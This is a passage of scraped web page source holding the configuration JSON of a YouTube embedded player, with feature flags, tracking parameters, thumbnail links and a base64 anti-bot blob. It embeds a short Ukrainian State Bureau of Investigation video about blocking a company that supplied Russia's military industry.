nal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_heat_marker_use_current_time\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d1900\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_shorts_audio_pivot_event_label\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_shorts_pivot_button_view_model_reactive\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026web_yt_config_context\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytcp_paper_tooltip_use_scoped_owner_root\u003dtrue\u0026ytidb_clear_embedded_player\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"YYzJGa9fYGDmKmnbpdSscA","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://40ka.info/?m\u003d202211","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"autohide":1,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"V978f9ec8||","encryptedHostFlags":"AD5ZzFTygvaYaMluXJhS4QlBFpvkVGWXX47tH2BUt3YDP7Lk1THfC_3hh9CSb3pJgB1Nw5r0GrJ6UWbQe_Hc2ZYBqiG6zZh_SmiN0I6utpNoq_tPuUz8gcMPjSToQNpZkA","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/10ecb549/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/10ecb549/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645735428\u003d4000.0\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645739595\u003dtrue\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V978f9ec8||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20251215.22.00","TIME_CREATED_MS":1766034662402,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/ab292bc1/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20251215.08.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x30d8fe9715eab83c\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20251215\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"ДБР заблокувало роботу українського концерну, який забезпечував російський ВПК під час вторгнення\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/T6Sjq8qkskE/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/T6Sjq8qkskE/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLC6hUisCpSNRD2xsj18FFkeKYEOdQ\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/T6Sjq8qkskE/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLDnIUiAzPLo3e9BqCXUfCXqLkd7-Q\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/T6Sjq8qkskE/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLDFh40vNZddM94L58uBbimYr7JsXw\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/T6Sjq8qkskE/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/T6Sjq8qkskE/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLACuuGMZDzDcHrW-IjzHsSsqSGChQ\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/T6Sjq8qkskE/hqdefault.webp\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi_webp/T6Sjq8qkskE/sddefault.webp\",\"width\":640,\"height\":480}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwjG29rlr8aRAxW_JhUFHcVRD-fKAQT_37X4\",\"watchEndpoint\":{\"videoId\":\"T6Sjq8qkskE\",\"playerParams\":\"0gcJCXwARPhd_fXk\"}},\"accessibility\":{\"label\":\"Play ДБР заблокувало роботу українського концерну, який забезпечував російський ВПК під час вторгнення\"},\"trackingParams\":\"CAkQ8FsiEwjG29rlr8aRAxW_JhUFHcVRD-c\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/rPCi1q-WPxvhJnx488JoCOuwxm4xF7pzeQqEpTQ6T7JnxCdzSm-qSY6X249MGLmkTY1IggYYow\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"ДБР заблокувало роботу українського концерну, який забезпечував російський ВПК під час вторгнення\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMIxtva5a_GkQMVvyYVBR3FUQ_nygEE_9-1-A\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dT6Sjq8qkskE\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"6.2K views\"}]},\"trackingParams\":\"CAgQ46ICIhMIxtva5a_GkQMVvyYVBR3FUQ_n\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Державне бюро розслідувань\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCa_pTnZtSY_e3_NHyjDpeyQ\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwjG29rlr8aRAxW_JhUFHcVRD-cyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwjG29rlr8aRAxW_JhUFHcVRD-cyCWl2LWVtYmVkc8oBBP_ftfg\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCa_pTnZtSY_e3_NHyjDpeyQ\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwjG29rlr8aRAxW_JhUFHcVRD-cyCWl2LWVtYmVkc8oBBP_ftfg\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCa_pTnZtSY_e3_NHyjDpeyQ\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"11.7K subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMIxtva5a_GkQMVvyYVBR3FUQ_n\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIxtva5a_GkQMVvyYVBR3FUQ_nygEE_9-1-A\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIxtva5a_GkQMVvyYVBR3FUQ_nygEE_9-1-A\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCa_pTnZtSY_e3_NHyjDpeyQ\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwjG29rlr8aRAxW_JhUFHcVRD-fKAQT_37X4\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/T6Sjq8qkskE\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjG29rlr8aRAxW_JhUFHcVRD-fKAQT_37X4\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwjG29rlr8aRAxW_JhUFHcVRD-c\u003d\"}},\"trackingParams\":\"CAQQuWoiEwjG29rlr8aRAxW_JhUFHcVRD-c\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjG29rlr8aRAxW_JhUFHcVRD-fKAQT_37X4\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwjG29rlr8aRAxW_JhUFHcVRD-c\u003d\"}},\"trackingParams\":\"CAIQuWoiEwjG29rlr8aRAxW_JhUFHcVRD-c\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwjG29rlr8aRAxW_JhUFHcVRD-c\u003d\"}},\"videoDurationSeconds\":\"74\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIxtva5a_GkQMVvyYVBR3FUQ_nygEE_9-1-A\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCa_pTnZtSY_e3_NHyjDpeyQ\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIxtva5a_GkQMVvyYVBR3FUQ_nygEE_9-1-A\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCa_pTnZtSY_e3_NHyjDpeyQ\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMIxtva5a_GkQMVvyYVBR3FUQ_n\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"attestation\":{\"playerAttestationRenderer\":{\"challenge\":\"a\u003d6\\u0026a2\u003d1\\u0026c\u003d1766034662\\u0026d\u003d56\\u0026e\u003dT6Sjq8qkskE\\u0026c1a\u003d1\\u0026c6a\u003d1\\u0026c6b\u003d1\\u0026hh\u003dtl28l_ZjgunNHeaa7sKGd3BqmHYte6ibOz1uuBbE6AQ\",\"botguardData\":{\"program\":\"Mcji5tnJUO0i2y3PeKsBItba6KES0MWAi7a1tpTxU17iVvEfvirsCGRmfy25gA6y4ieXsvikRDGU3C3pkVlLmAVaL52HcYIwXxe+ToAksmZ3bLZsOC6VPahs7SsSndEHg9/d1koBDXfe5ErZrCH87hHIQPS84vrxnyjYjMdw7bs+ycRY0dh3nB8ePi1uk1S33fOTn3ZZFTMOKNqSLoG4QKnKgTP73/JAoNpYLrZoOhoXa91/[base64]/wnTi3j4wWOj5aBc1ZBaRykXRMLfh9a47ooX+fN40OYCoZh2WLF9MIWL3rcVc/77R+7vl6gZKm/byqcpwqmOPNsjXmlSWX+3zfOluBF633ek8cbp0Br1oeD6V+XDLAFiU6oNroSoXZctXpwjBF/RmG+N1aEKnPCWyL7+kTsqBxPXOIxmZ0lxEmIScDbqjb1xoeCw/pJocxTvJSNn2hQlP/jcnvUgOWcvxDY+v3mjbsw/KXFTXZdM2QlFgoe3EHfGIiiq/zjDgdqxf2d0uScWsqd8mduJ/WPkG/4mGnjmiFi7eV1mKvz5MjLwnVUyw0NwcS1lKrOxtpkMgPp+MxcXkeSzeY4Ip95QXPFn9UraNRjtCgQDFvNtnJEfj/zm9xBRfK2t7jDWT+NpnKBrRypVQrTLrIFDAfma0Oa7RcpsNwKijH+Eo0XXG4TlRo8aLCzA+m5k5HrkrKkmTQ+xsEmYj4/MXc5eH7jF1qyzE44oHhIPYAAOwUkBvdG7osBBPlVWvNmRZFoNJeU9MAQE8pbRD6I/FftHDiGSkjS+MG7LcBL9umgutfmQNR4Pppe+qj3C9DivjSfElfS/cu/GSw/o7kjaByaLWbSzFXNYBKSSzW39aHkRR2ya3QtCUSayW42OIBJI3fKsy+RId25dA/B7alr/LJ+wDko3dxiv2w9R+ZJFQYmeTFgVrfbazM60PsCkf+X7p76R+9+Kg7MlpfU6PpKRlo02j3Wc7AlR/g92Y7Fdl2tfUTjuuL/CXDkWvvY/dM1eqp9pXMvokiGvgZMexxllrDaScyaac3vnnlSH/[base64]/YqkMuNsmfzrrKGUrI0YoWP8JY/E043Jphg1ryoIYkC23vVuNuxiMyG2gsMFXBSAXbUAebHy79nt9n+9gXwLQ0vByNDuj936RoXYqaYvjdfES+iKosDljiTzOreaN82WvIs/1Vnh3yJjm7aWkFGgSrf1zwjchAG2hhAUaJqk18OPRUdzusOPYyFTsiH1tXcDvBFY/HAYQSsfpf9lrBnHKXi6yUIKrMLlCiHisShGYgzYPxgq/yMfrFeFBmgrXAaSFjfq8SEHgeXyXV1SUblfDuDFZ+U07H6rw6DyhvmSRVjqRD2S4xYP0oGXoHeayOPmc9FZxgFDwtF9cs8xv4U8k0h4y6VjLA/EYMOBlbQ2FOY8yyhmdaDRg/n4HXKuqJZGNCm78xrGbKYwdP8H5m6iV9efQhl6ucyTw20WXL5HE6xn2Z4GAgIFovutUXy3NT1A1z54qFZA9gZFK9aRwVNtIhMr4Sspb7m74ebAtrL/+F1A5cA9UxQNjep8Vv1GSdY84xmzvkjo6OPXx6dNbp+cKa/s+kbGnG0rv1wnm57LD+B4fVtSebD7PaX8oWdzs+qilLjjQf3CPtrNRKcnM//DNBHKSSDG/bVOWA9naSp1MMnFaMF29e8iN6Gpb97agVzaHhKrtVxfiiIq86JbmXTJqq4LwIZZBR6aVCl1vZsyiC1ONfJRrnsdkXJwvwxBMmY296FQkgG+sZ+EZoktysWB2j59N9HivrBswIB1ekRepIdRlTULnsFBQd/wkryzwtunbpDX7i2xSw33sdFvEVoum7P6zqaOMCcrvEaFPcXsV/VBwQM3BkOkOCoso3jrGJBFA9FRdEGpiE6WgIwBpWfm0puLi2RWnA/Dt2q6zzlx+45rOB+1lMcveNJZpccHDFuxceKdyIRGh9NaOgeC3+3AuBO7ltdr/a0taldrkkwg4xflbzp6htG2fLfTrb3zTOfBJD21nH/5KFABKkZExT3RvsdUPAJR4ryR8ZhvcGDcAYVNec13jRxqTImMQSw+Sk7fsYJHxyo9qNZ85iPM2MlSLDqQIJHLG4ErHk0CV4b9WoBogYsL9ama9lSLR03SHXdDI275B4QsCYkta/tFEyXdZK/DtOGuqLrpnh50z2hdm+v/Q1VWdLvikUX8UB3Ba45cmAtdQ6FnsEbtjFdEOA1aZBt87W7k0u+TMYr2k+a6aenZClOomwF4iG5YTmj8Dzi2LgXHqzSWLnMgHudWPwFvjeIq3cEg4i5PANYr5p8oUcTKAWJbh78mFSaJ0nelR0iPd/RAXZQf8eYD7y5S8CALB3dVf12wE1azYXhZv7twn8uCj5TznbN0LDevP/xWMefzHYZD8IE3VwRiTeLlHO1+1T1nGdIVVntlTKYLmWfNAXpVTkrxwo/o/EKkkf4snu7CW6ehH2l3xew0PwMFMkY1fFBGPD6tN3VJN73XuivPg6yOc4r88Nwy9ivdZh9kaJk9ryGVrbhW9gsPZDYJV/F5aEv2D81/qNJZUlinB3oxzvRZTaAJWh3//Zqb3Xk/KDKIlCw668BYvx7YwhWRkXBMmcQjBPL80YqTFNMXGyvHaig6rjE4OJrG1X1jDIeJC5loGiuajM5R9fMPJP4DnWGSRw8yly+qoKyhizUpBLa8Bctmf6jRrknuDBIloD1Nm0k5rgWym1AWGQ6pZPjDwXhri3UFaz28aDZJX08fEwlss0CmgmqUhqhuv/HxTgim6M97Gmu2qTNhSBdJBCnwqJtkmPiZZOg8C2xx4Rj63yYQnBNEH6U29BBPLJ/tzIirHqQW6o9Vq+KfmgyomQR0akKJAsbkgquAhdx7SkyuNfRHdzOwvQPtblwsBFqfAt2CM6KoEVa8OTkSJtvdZIIQYA+DrqwDSq2KU1nVr3BttuSuX8Q5uoutdvdGIGy5p/[base64]/+cnYDS9t6zPOvrmh/erMAnrOWUqZCG/2+D2vRrx1maz+Q/h+Af3qGmFh0s6tpncHx1Lf/e+iOVY8gOmI3X/mfXNHYfBIoPwXOyivwbtECA3byeK8r4cijZew0r1pjJMBEv56bAmOJxT15xNBzZavnJLdLHUjofPEi8CvbSP3RHc0B4/SVby4DbP/xuHaB1M/4qORf7bFLlMR+7FM3kCjvfRiwXcgLp+aTWWAsXjvNuWm4TbYIUBXoF/I0p6zq9lhbYr3H8zFazte1O518dXg2qRYZJlKvE95suIkLnZx1OnzrZ8Z7jFhveIqtx57bud5Boy5q6zbiCBVYexj7HXeuOm43P0Jp4KxwuaKyIi9x7u1hIGQKuWSIj07TuSmpbHlC2CjZM87ZLqO8Oxuek33zSJV9fN1Rm/SK2IZaQWtghMJW8pQVvAGGd2QXRp6s3SLcB5S3c5xsRCzsvRZq8xRPlUgzHX7euH5AJvJZNVGpcUjLnlUskC+OZDQ3dUEZ5sCuSDXhFEee9pEzw2wHEIA0NLihTUqYhHv32+iw+c7x9GvZEmWznGL5I61QmcRgh3PauA4p/4im0lPKGDkcX5D9YPYV4VT+EJ7zsS6FIlUe42P897AVFXufXHI91aQSrH8NYH9BsxDygp057zrtnRsZvfg5pf06AQo9eqsmAe+Ka/6upR95Qrj5dYUpZ3ogTAGkwPodSrq2ppsorS/hIGgLxelsNQeb44Y81FCq4KwPNg1BTAPy3jt4hGRVK3ok48NfKT8xOb/5KV1Vx9rEsi8dUJI5gWVJ3fMQoArvmtaQAZVXpu74HNWNqtXm80IyMBDDpBE6XMGG/[base64]/[base64]/3MwwY12iuqxGoubjOfJyehRm9x+4EgjgXIZ5GBbc1AsTKjYKGuggQSubv59qrPqfVcyi+IL8k89rOvyQZpSyTBb+uDqetf4j2RJ43+86d/aW4mTyg1om2cX4uSOkjZJvpc40GwBxJSA1SOGrVHHi0i1ILxZP9zs7irAO39zLaPQfeWYfIJWhystrmhvvZGc9eIwQ9wXK5yh6gElD+/XUTWhWtWfXnh/lGCmNRFB/U5W+ZR4EceJuiiE1jRbR1b4OU/JqSG9rd6PvngY6Cg9HR0pcapmIKCln4UDZNWtB2hIIcUAFR+bXNQn2vMZP+vFwdl9EFxUR6nX1BQ0t6fMbfSZcDOBxLZF8UZS+ucNgMSaoGfZU2a7sPosuii5fuE7pTUvw4rnTdy0u8b3ewbUpmp+kUrLBw3GlqzRH1qpyKltP6gDuGCZ/2uoRs8yJDcrXNtHQ/XJzaR1UNYS7m2Np8EGf/kGYRXHaBkh+yFbzEQhXF/FnzBq6mNHNd7wb8onmzGvW4tlFhp+RM7DETTEZthO8RneDqsUM95+eiCoMBD9q9xWAXeT4uGOgxgavHFuHC82hdMWGVVz9WOrzs/EXI4v6UxH14NOLxS0dDIfMQ/HeFRBpKitvwl7LP5AGNa8f6sYm4X28Ebevr6KMKvMYGrbwLozpdckeXny7jDY7Auv5UPaMNLe8A7dDTgJDffJzrj48EDLlRGgta4WQ/[base64]/2Sd6dWTh7H4+cBdf+HP2bdbvCDjH3TCql1JpOY1Gf21D3nt0UnqQvrsxPbz3H/+RUs2H2zfPNjrqoOKg5bfq2tJBPf7PEm2eCHV95teF9Oh0ZxdUOYYJfQHvfTc0SFBHZL2Mjq76qZ2epxQHcsEm0kRt2RLXPySC3P42jlg0OfFO94WrES+EXU4B/AUf5Sz13VR8lokmtIvI2bcVVpnGQVjD9hKL0oiOgnHtyAVX6NZ42gzPYGKhyxrCRY12VJyQ9RBSp24QaDm+EL9PbQr+SSg7RR5isuBUItHqYU3buHZG5PBJFIpbEbYO4wi5jsLufle+By/z2fazrmiUde1SgonDNxYPLLucx9Bt/jZe6XKtd1RMdDB0VBjpUzcXOA251jkzAkGgPlcB7NWatCvXWQKy/M6tXdflKrJCQHe28K9aWo+4KRyrmSxMvGMrJiPpjC9WKS37eXx52IKf8hq8Fn2BijWLPsfs3QSguArMoyDP9ZCRZ7RD1aTkQAGGJM8EvOZCrPi5Q5DHMz0mNel5Zlkm2u0s7yk6x0XoeSUCqvm/ADKbMTeLDohNtJO90arZw1ETgGFB00OLGlQJmsLLHFmBD/K99MdhWOwwWtRYy8B0FfEX+0Ut4YAD+wedEoQZ6Ik7iw/eDBgVi+8cf/b1bsroXHbpOBgP0s5Ebu3c7cs1nJSQ4IIK6ia9hIpRbFBwPsWw23nT7ySDw6fJTLNlkS8YussFZH0U5K2k5dNqF5GceeXRC30/y2gAReeDYNc3FhPClm3VkUMcs8xo9Us0VKrOPcpLPJAm9GaJYLvYjl0C+5JNJwVTO1WqFTab716VFPJryMG6XZXaLLPymATBrVibQfxgD8Q8CeRkkxCt1QQ+bD7eE7ZTbeWXYrbpmoj4CQeHlGyfdIS2lf6rpSs10wTvz0AIZopkWi+nc55oWtYW/d0sZtuFn3lKPRef3AvvFIMfBBdy9sSxGfs3qbjU2K0L+bEoWgnEVYbj/EbRZY7Y+HrHAU/lJvJZngouRVXF5Jv+/NZMZJ+7KGw1QEcZR1X1hu/UFDGeW4LxwLUonH2qnap2uftYB+qZcVsHukBnF4D6T5gSq9hv/[base64]/D81i+TcFcMzKYNvLgVGPZfedTn1DL68eGyZmieEkAgd1qaKb+os8zPJrAFVVd2n+MlbYJhCkkmQfKbjV4bpuIye2N4FSVYSaUr2LcOAgH0QWdz0dkqgBzlJeJvzzkUhm0yf/1cmwwImz8HPx7Abo15uAbwWCvrUBKBY2pL0LKtSCTweBbs+313w7Bdq8OWm+PBaJTeWFqnm6ceaK0ucva4EkzhXTjsFOmDEjCxXsMPyFYmtKYGHehHsbP4YtOtRjfB5QrIikxqRnu51Sp4WyTZ9qsthyyXj3nF1YacZc3l1/Ek3iBAh+55dhKoIn0AcIOGmorAHqUxrmj66eE5HyGkwRWKs6o7FNtPpKVuaMaXBv0ROsvli0btu6TNQwMG8EwkY1ugv5+HcXKyntRUaVovGvq9g3xFE0X+ew0SeOIKjpWr1bihbdgXTyPqb3dIlH/x6P8y9gKrss0x4zKSXTfph38Pp0dIwI4WuMq1mGL+PIJGxbS1wxglfK8Cbe1Wy5oC0XM4UKf14LCpTPDaSG3ua955bfw0g1a6/YfqBN3ismYOyH9uSPqhkcKg7SYfkuePKesTAHD7+uY2WBwrMy5F35sgxtD/2kc1czxg5Dmw6tfT6QSIXgvFwG2278yHytM6uEXWQtqaZJrSq4jEFXY3GQC4/baamGQtbDf4acXMjMXoQdd0abeOSbwN5IUxR1BcWthv+r/d56pssV1f3UzyIlLABptAQ4eJ1pEjy6wW23DnOVjOo5zrawHn4CVduODpVE62ibMGio2s12NtnPBGoLlDiHSptyWObJI4pARGnpBR3xzHU+Skdua1O6D+CDO2fLbPNuHoJp9vYTjxKyId8Gb5kGjI6F/iVQ1nXHeyAIhFpBVAvXDmgn8UKcKWjLPw13S4gGcI+MfKNI0LgpjWIsat3eEQ/R9bIdqwsqIbwuBy/5zLiqaUbzt7lqNehjc8e2iLVsGnVdNTYSZ+Xk5Zrq2OqtKz4112IJaX4y338i2DPzSGnsk3j8+24HytNIwLzp/otgQumoPlSZ0Mtjssku7Qn1Qky6Mym3xin0nFbSxWpDXw8J+Fm3Mztz/Ugmld+B1ji3FUjF4gHZ/LSmkjNHAbqtHrm8QdZqvNMJN84VTAcLbDluyUL+qzVlMqM0Ax